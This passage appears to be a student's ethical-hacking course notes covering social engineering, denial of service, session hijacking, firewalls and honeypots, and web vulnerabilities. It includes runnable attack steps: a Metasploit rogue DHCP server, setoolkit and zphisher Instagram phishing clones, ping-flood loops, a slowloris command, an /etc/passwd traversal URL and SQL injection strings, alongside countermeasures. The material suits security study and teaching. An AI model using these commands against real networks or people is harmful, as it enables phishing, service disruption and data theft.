
2. Ettercap for ARP poisoning:
start: ettercap -G &

Dynamic ARP Inspection: Dynamic ARP Inspection (DAI) is a security feature commonly found in enterprise-grade network switches. It is designed to prevent ARP spoofing attacks by dynamically inspecting and verifying ARP packets as they traverse the network.

DHCP attack: It targets the DHCP infrastructure within a network.
1.Rouge DHCP server attack: In this attack, a malicious DHCP server is introduced into the network. This rogue DHCP server responds to DHCP requests from clients, offering IP addresses and other network configuration parameters.

2.DHCP starvation attack: In a DHCP starvation attack, the attacker floods the DHCP server with DHCPDISCOVER messages, requesting IP addresses. By doing so, the attacker consumes all available IP addresses from the DHCP server's pool, preventing legitimate devices from obtaining IP addresses. This can lead to a denial of service (DoS) for legitimate users trying to connect to the network.
Yersinia for DHCP starvation attack:

Making dhcp server:
- msfconsole
- search dhcp server
- use auxiliary/server/dhcp
- show options
- set dhcpipstart 192.168.1.200
- set dhcpipend 192.168.1.250
- set netmask 255.255.255.0
- set router 192.168.1.32
- set srvhost 192.168.1.32
- set dnsserver 192.168.1.1
- exploit

Module 9: Social Engineering
Social Engineering: Social engineering is a method used by cyber attackers to manipulate individuals into divulging confidential information or performing actions that compromise the security of an organization's information systems. It involves exploiting human psychology rather than technical vulnerabilities.

Types of Social Engineering:
1. Human Based Social Engineering-
- Impersonation (Identity Theft): Pretending to be someone else to gain access to sensitive information or resources.
- Eavesdropping: Listening to private conversations to gather information.
- Shoulder Surfing: Observing someone entering sensitive information such as passwords or PINs.
- Dumpster Diving: Going through trash to find documents or information that can be used for an attack.
- Piggybacking: Following closely behind someone to gain unauthorized access to a restricted area.
- Tailgating: Gaining unauthorized access to a restricted area by following closely behind an authorized person.
- Baiting: Offering something enticing to trick individuals into providing sensitive information or installing malware.

2. Computer Based Social Engineering-
Phishing: Sending fraudulent emails pretending to be from reputable companies to induce individuals to reveal personal information, such as passwords and credit card numbers.
a.spear phishing: Targeted phishing attacks that are customized for specific individuals or groups.
b.whaling: Phishing attacks specifically targeting high-profile individuals, such as CEOs or government officials.

3. Mobile based Social Engineering-
a.SMS phishing (smishing): Sending fraudulent text messages to trick individuals into revealing personal information.
b.Vishing: Phishing attacks conducted over voice calls, often automated, to deceive individuals into providing personal information.

Tools for Phishing:
URL Masking: URL masking, also known as domain masking or URL cloaking, is a technique used to display a different URL in the browser's address bar than the actual URL of the web page being viewed.
setoolkit in Kali:
-setoolkit
-1
-2
-3
-2
-<Enter>
-https://instagram.com/

zphisher in Kali:
-install it from github

-./zphisher

URL Shortner:


URL Expander:


Online qr code generator: https://www.the-qrcode-generator.com/

QR code generator using setoolkit:
- 1
- 8
Qr to plain text: https://scanqr.org/


Techniques to prevent phishing:
- Employee Training: Regularly educate employees about the dangers of phishing attacks and how to recognize them.
- Use Multi-Factor Authentication (MFA): Implement MFA wherever possible, especially for accessing sensitive systems or data.
- Email Filtering: Utilize email filtering software to automatically detect and block phishing emails before they reach users' inboxes.
- Web Filtering: Employ web filtering tools to block access to known phishing websites.
- Strong Password Policies: Enforce strong password policies across your organization, including requirements for complex passwords that are regularly updated.
- Regular Software Updates: Keep all software, including operating systems, web browsers, and security software, up to date with the latest patches and updates.
- URL Inspection: Train users to inspect URLs carefully before clicking on links in emails or messages.
- Security Awareness Programs: Conduct regular security awareness programs to keep employees informed about the latest phishing techniques and trends.
- Implement DMARC: Domain-based Message Authentication, Reporting, and Conformance (DMARC) is an email authentication protocol that helps prevent domain spoofing and phishing attacks.
- Incident Response Plan: Develop a comprehensive incident response plan that outlines the steps to take in the event of a suspected phishing attack.

Hyperlink: A hyperlink, often simply referred to as a link, is a reference or connection between two web pages or resources on the internet. It's typically a highlighted or underlined portion of text, an image, or another element on a web page that, when clicked, directs the user to another location, such as another web page, a file, or a specific section within the same page.

SandBox: A sandbox is a security mechanism that isolates an application, process, or software environment from the rest of the system, preventing it from affecting other parts of the system or accessing sensitive resources.

Check weather a domain is valid or not:


Module 10: Denial of Service

Denial of Service(DOS): A Denial-of-Service (DoS) attack is a malicious attempt to disrupt the normal functioning of a targeted server, service, or network by overwhelming it with a flood of illegitimate traffic, requests, or data. The goal of a DoS attack is to render the target inaccessible to its intended users, causing disruption, downtime, or loss of service.

Distributed Denial of Service(DDOS): A Distributed Denial-of-Service (DDoS) attack is a type of cyberattack in which multiple compromised computers or devices are used to flood a target system, service, or network with a large volume of traffic or requests, rendering it inaccessible to its intended users. Unlike traditional Denial-of-Service (DoS) attacks, which typically involve a single source flooding the target, DDoS attacks leverage a distributed network of compromised devices, often called a botnet, to amplify the impact and make mitigation more challenging.

- Ping of Death: The Ping of Death is an old network attack that involves sending an ICMP (Internet Control Message Protocol) packet larger than the maximum allowed size (65,535 bytes) to a target system. When the oversized packet is fragmented and reassembled by the target system, it can cause a buffer overflow or crash, resulting in denial of service or potential exploitation of vulnerabilities.
Normal size of ping packet: 32 – 64 bytes
default packet size: 64 bytes
Change Packet size-
In windows: ping -l 100 example.com
In Linux and Mac: ping -s 100 example.com
Ping of Death from Windows:
:loop
ping 192.168.29.110 -1 65500 -w 1 -n 1
goto :loop
Ping of Death from Kali:
#!/bin/bash
for ((a=1; a<=10000000000; a++))
do
ping -c 1 -s 65400 -W 1 192.168.1.76
done

- SYN Flood Attack: In a SYN flood attack, the attacker floods the target server with a large number of TCP SYN (synchronize) packets, overwhelming its ability to respond to legitimate connection requests. The attacker sends SYN packets to initiate a TCP connection but does not complete the handshake process, leaving the server's resources tied up with half-open connections and preventing legitimate users from connecting.
-open msfconsole
#search synflood
#use dos/tcp/synflood
#show options

- Smurf Attack: A Smurf attack is a type of amplification attack that exploits the ICMP Echo Request (ping) functionality of misconfigured or insecurely configured network devices, such as routers. The attacker sends ICMP echo requests with a spoofed source IP address of the target victim to a large number of broadcast addresses, causing the amplifiers to respond with ICMP echo replies to the victim, overwhelming its network bandwidth.
- Slowloris Attack: The Slowloris attack is a type of HTTP denial-of-service attack designed to target web servers. The attacker opens multiple connections to the target web server and sends partial HTTP requests, keeping the connections open by periodically sending additional HTTP headers. By consuming all available connections and keeping them open, Slowloris prevents the server from serving legitimate requests from other users.
git clone https://github.com/gkbrk/slowloris.git
python3 slowloris.py -s 500 192.168.1.79
- DHCP Starvation Attack: In a DHCP (Dynamic Host Configuration Protocol) starvation attack, the attacker floods the DHCP server with a large number of DHCPDISCOVER messages, exhausting the pool of available IP addresses that the server can assign to clients. This prevents legitimate clients from obtaining IP addresses from the DHCP server, effectively causing a denial of service for network connectivity.
- Deauthentication Attack: A deauthentication attack targets wireless networks by sending forged deauthentication packets to one or more connected clients, instructing them to disconnect from the network. By continuously sending deauthentication packets, the attacker can disrupt the connectivity of legitimate users, causing denial of service or facilitating other attacks such as man-in-the-middle attacks.
Counter measures of DOS attack:
- Firewalls, IDS, IPS (Intrusion Detection System, Intrusion Prevention System): Firewalls filter incoming and outgoing network traffic based on predefined security rules. IDS monitors network traffic for suspicious activity and alerts administrators. IPS goes a step further by actively blocking or mitigating threats detected by the IDS.
- Load Balancing: Distributes incoming network traffic across multiple servers to prevent any single server from becoming overwhelmed. This helps to distribute the load and maintain the availability of services during a DoS attack.
- Auto Scaling: Automatically adjusts the number of resources (such as servers) in response to changes in demand. During a DoS attack, auto-scaling can help to maintain service availability by quickly scaling up resources to handle increased traffic.
- Limited Services on Servers: Disabling unnecessary services and ports on servers reduces the attack surface and minimizes the impact of a DoS attack. By only enabling essential services, the server becomes less vulnerable to exploitation.
- VLAN (Virtual Local Area Network): Segments the network into separate virtual networks, improving security by isolating traffic and preventing unauthorized access to sensitive areas of the network. VLANs can help contain the impact of a DoS attack by limiting its spread to other parts of the network.

Module 11: Session Hijacking
Session Hijacking: Session hijacking is a type of cyber attack where an attacker takes over a valid session between a user and a web application or service. In this attack, the attacker steals the session token or session ID, which is typically used to authenticate and maintain the user's session after they've logged in.
Set-cookie header: cookie1=value1;cookie2=value2
Types of session hijacking:
- Active Session Hijacking: In active session hijacking, the attacker actively intercepts and manipulates the communication between the user and the server. This can involve techniques like packet sniffing, where the attacker eavesdrops on network traffic to capture session tokens or IDs, or session fixation, where the attacker forces a user to use a specific session ID controlled by the attacker.
- Passive Session Hijacking: In passive session hijacking, the attacker secretly monitors the communication between the user and the server without actively interfering with it. The attacker may use techniques like session sniffing to capture session tokens or IDs as they pass through the network.

Methods to Steal Cookies:
- Sniffing: Attackers can use network sniffing tools to intercept and capture unencrypted network traffic. When users communicate with a website over an unencrypted connection (HTTP), their session cookies are transmitted in plaintext, making them vulnerable to interception by attackers.
- Proxy Setup: Attackers can set up a proxy server to intercept and manipulate traffic between the user and the server. By configuring the user's browser to use the attacker's proxy server, the attacker can intercept and capture session cookies as they pass through the proxy.
- XSS (Cross-Site Scripting): XSS attacks involve injecting malicious scripts into web pages viewed by other users. Attackers can use XSS vulnerabilities to execute scripts that steal session cookies from unsuspecting users who visit the compromised web pages.
- Social Engineering: Attackers may employ social engineering techniques, such as phishing or pretexting, to trick users into disclosing their login credentials or other sensitive information, including session cookies. By posing as a legitimate entity, such as a trusted website or service provider, attackers can deceive users into revealing their credentials or clicking on malicious links that steal their cookies.

Seeing cookies of a website:
Press Ctrl + Shift + I


“Cookie editor” extension for firefox:

JavaScript command: document.cookie

Counter measures of Session Hijacking:
- Encryption: Encrypt session data to prevent eavesdropping.
- Session Tokens: Use random session IDs that change with each login.
- HTTPS: Always use HTTPS to secure data transmission.
- Session Timeout: Set a short session timeout to limit the window of opportunity for hijackers.
- IP Checking: Verify that the session is coming from the same IP address.
- User Authentication: Implement multi-factor authentication for added security.

Module 12: Evading IDS, Firewalls, and Honeypots

Firewall: A firewall is a network security device that monitors and controls incoming and outgoing network traffic based on predetermined security rules. It establishes a barrier between a trusted internal network and untrusted external network, such as the Internet.
IDS: An IDS is a device or software application that monitors a network or systems for malicious activity or policy violations. It detects suspicious traffic by analyzing network packets, logs, or events, and then alerts system administrators or takes action against the suspicious activity.

Detection techiniques used by IDS:
1.Signature based: It's like recognizing a known criminal's face. The IDS looks for specific patterns or "signatures" of known attacks in network traffic.
2.Anomaly based: It's like noticing something weird happening in your neighborhood. The IDS learns what "normal" network activity looks like and alerts you when it sees something that doesn't fit the usual pattern.

Types of alerts:
True Positive: It's a real threat, and the system correctly identifies it as a threat.
True Negative: It's not a threat, and the system correctly identifies it as not a threat.
False Positive: It's not a threat, but the system mistakenly identifies it as a threat.
False Negative: It's a real threat, but the system fails to identify it.

Types of IDS:
NIDS(Network based IDS): It watches the traffic moving on your network, like a security guard monitoring who comes in and out of a building.
HIDS(Host based IDS): It keeps an eye on what's happening inside individual computers or devices, like a security camera inside each room of a building.

Directions:
Inbound/Incoming/Ingress: It refers to traffic coming into your network from the outside, like visitors coming into a building.
Outbound/Outgoing/Egress: It refers to traffic leaving your network and going to the outside, like people leaving a building.

Types of rules:
1.Blacklist: It's like a list of banned people. It blocks specific things that are known to be bad or harmful.
2.Whitelist: It's like a list of approved guests. It allows only specific things that are known to be good or safe.

Types of Firewalls:
1.Packet Filtering Firewall: Filters traffic based on predetermined rules such as IP address, port number, and protocol.
2.Statefull Firewalls: Monitors the state of active connections and makes decisions based on the context of the traffic.
3.Proxy Firewalls: Acts as an intermediary between internal and external networks, hiding the true network addresses.
4.Next Generation Firewalls: Combines traditional firewall capabilities with advanced security features such as intrusion prevention and application awareness
5.Web Application Firewalls: Specifically designed to protect web applications by monitoring and filtering HTTP traffic.

Honeypots: A honeypot is a security mechanism set to detect, deflect, or counteract attempts at unauthorized use of information systems. It consists of data (such as files or network traffic) that appears to be a legitimate part of the site, but is actually isolated and monitored, and that seems to contain information or a resource of value to attackers. The honeypot is an attractive target for attackers, and its monitoring allows security professionals to learn more about attackers' methods and motives.
Pentbox: A honeypot tool
-Simply Download it from github
-./pentbox.rb
->2 ->3 ->2 ->22
select other options according to you.
You honeypot is ready.
Demilitarized Zone:
A Demilitarized Zone (DMZ) is a network security concept and architectural design used to create a buffer zone between a trusted internal network (such as a corporate LAN) and an untrusted external network (such as the internet). The primary purpose of a DMZ is to provide an additional layer of security by segregating services that need to be accessed from the internet from the internal network where sensitive data and resources are stored.

Module 13: Hacking Web Servers
Module 14: Hacking Web Applications
Module 15: SQL Injection

Web Architecture:
1.Client side - browsers - html,css and Javascript
2.Server side - apache2, nginx, IIS, XAMPP - javascript,NodeJS,php,Django,dotnet,ruby,java,go
3.Backend database - DBMS - mysql,mssql,postgresql,oracle – SQL

HTTP request:
Header: Part of the request that contains metadata like the request type, host, user-agent, etc.
Body: Part of the request that contains the data being sent to the server (e.g., form data).

HTTP response:
Header: Part of the response that contains metadata like status code, content type, server info, etc.
Body: Part of the response that contains the data returned by the server (e.g., HTML content, JSON data).

HTTP methods:
GET: Requests data from a server. No body, only uses the URL.
POST: Sends data to a server. Includes a body with the data to be processed.

Parameters:
Given URL: https://xyz.com/login?username=admin&password=12345&submit=yes
- Protocol: https
- Domain: xyz
- TLD (Top-Level Domain): .com
- Webpage or Subdirectory: /login
- Parameters:
  - username=admin
  - password=12345
  - submit=yes

Burpsuite:
Proxy:Intercepts and allows the inspection and modification of web traffic between your browser and the target server.
Intruder: Automates customized attacks against web applications, like brute force or parameter fuzzing.
Repeater: Allows you to manually modify and resend individual HTTP requests to test and debug the application.

Web Vulnerabilities:
- Directory Traversal: Directory traversal, also known as path traversal, is a vulnerability that allows an attacker to access files and directories outside of the web server's root directory. In simpler terms, it's like being able to navigate through folders on a computer and access files you shouldn't be able to.
/var/www/images/image.png
/etc/passwd
http://abc.com/page?file=../../../../../../../../etc/passwd

- File Upload Vulnerability: File upload vulnerability occurs when a website or web application allows users to upload files (like images or documents) without proper validation. Attackers can exploit this vulnerability to upload malicious files such as scripts or malware, which can then be executed on the server.


- SQL Injection Vulnerability: SQL injection is a type of attack where an attacker can execute malicious SQL queries through a web application's input fields. If the application doesn't properly sanitize or validate user input, attackers can manipulate SQL queries to access, modify, or delete data from the underlying database.
Username= admin’--
Password= pass123word
SELECT * FROM users WHERE username='admin’-- ' AND password='pass123word';

Username= admin
Password= 1234’ or ‘a’=’a’
SELECT * FROM users WHERE username='admin' AND password='1234' or ‘a’=’a’;

union based: (check no of columns in the table)
‘ union select null,null,null,null,null,null,null --
- Command Injection: Command injection is similar to SQL injection but instead involves executing arbitrary system commands on the server. Attackers can exploit this vulnerability by injecting malicious commands into input fields or parameters that interact with the underlying operating system, allowing them to execute commands with the same privileges as the vulnerable application.

- Broken Authentication: Broken authentication occurs when a web application's authentication mechanisms are improperly implemented or configured. This can lead to vulnerabilities such as weak passwords, predictable session tokens, or improper session management, allowing attackers to gain unauthorized access to user accounts.
- Broken Access Control: Broken access control refers to vulnerabilities that arise when a web application fails to properly enforce access restrictions on resources or functionality. This can allow unauthorized users to access sensitive information, perform actions they shouldn't be able to, or escalate their privileges within the application.
Horizontal broken access control: In simpler terms, it's like a user being able to access another user's data or perform actions on behalf of another user who is at the same privilege level.
Vertical broken access control: In simpler terms, it's like a regular user being able to access administrative functions or sensitive data meant for administrators or privileged users.
IDOR:insecure direct object references: Insecure Direct Object Reference (IDOR) vulnerabilities are indeed a significant concern in web application security. They occur when an application exposes internal implementation objects, such as database keys or file paths, directly to users without proper authorization checks. This can allow attackers to manipulate parameters in requests to access unauthorized resources or sensitive data.
- Sensitive Data Exposure/Information Disclosure: Sensitive Data Exposure occurs when a web application inadvertently exposes sensitive information, such as passwords, credit card numbers, or personal data, to unauthorized users. This can happen due to various reasons, including inadequate encryption, improper handling of data, or insecure storage practices. Attackers can exploit this vulnerability to steal sensitive information and misuse it for malicious purposes.
- Cross Site Scripting (XSS): Cross-Site Scripting (XSS) is a vulnerability that occurs when an attacker injects malicious scripts into web pages viewed by other users. These scripts can execute in the context of the victim's browser, allowing the attacker to steal cookies, session tokens, or other sensitive information, deface websites, redirect users to malicious sites, or perform other unauthorized actions. XSS vulnerabilities commonly arise from improper input validation and inadequate output encoding.

